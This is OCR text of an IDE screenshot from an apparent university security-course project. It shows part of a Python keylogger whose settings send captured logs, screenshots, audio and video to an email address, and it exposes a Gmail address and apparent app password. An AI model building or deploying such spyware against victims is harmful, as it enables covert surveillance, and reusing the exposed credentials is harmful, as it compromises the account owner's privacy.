 F2 Final Project 2
Version control
Current File
Project
keylogger.py
screenshots
video
1NIWV2O.png
3BRNTDB.png
4OXBA08.png
7WJDJGH.png
07ITUNX.png
890EPQ2.png
BUHKL7I.png
C2QXZ22.png
D7MIQB4.png
DFCD95V.png
DPX2P3Z.png
ENUHA5M.png
GEZR6Y1.png
JX6DR2X.png
K5MEQSA.png
keylogger.py
KUOBJWB.png
Logfile.txt
mic.wav
11 12 10
10 from datetime import datetime
11
12 global t, start_time, pics_names, yourgmail, yourgmailpass, sendto, interval, log_file_path, video_file_path, audio_file_path
13
14 t = ""
15 pics_names = []
16
17 # Note: You have to edit this part from sending the keylogger to the victim
18
19 ######### Settings ########
20
21 yourgmail = "baluanush496@gmail.com"  # What is your gmail?
22 yourgmailpass = "sjtfbrkzrwdsbhpj"  # What is your gmail password
23 sendto = "baluanush20001806@gmail.com"  # Where should I send the logs to? (any email address)
24 interval = 30  # Time to wait before sending data to email (in seconds)
25
26 ########################
27
28 # Create directories for organization
29 os.makedirs( name: 'logs', exist_ok=True)
30 os.makedirs( name: 'screenshots', exist_ok=True)
31 os.makedirs( name: 'audio', exist_ok=True)
32 os.makedirs( name: 'video', exist_ok=True)
Run
keylogger
"C:\Program Files\Python311\python.exe" "D:\University of Windsor\Semester 3\COMP 8677 - Networking & Data Security\Project\Final Project 2\keylogger.py"
Inbox - baluanush20001806@g...
Final Project 2 > keylogger.py
24:13 CRLF UTF-8 4 spaces Python 3.11 (2)
1
32°C
Mostly sunny
Search
PC
ENG
US
5:50 PM
2024-07-31
PRE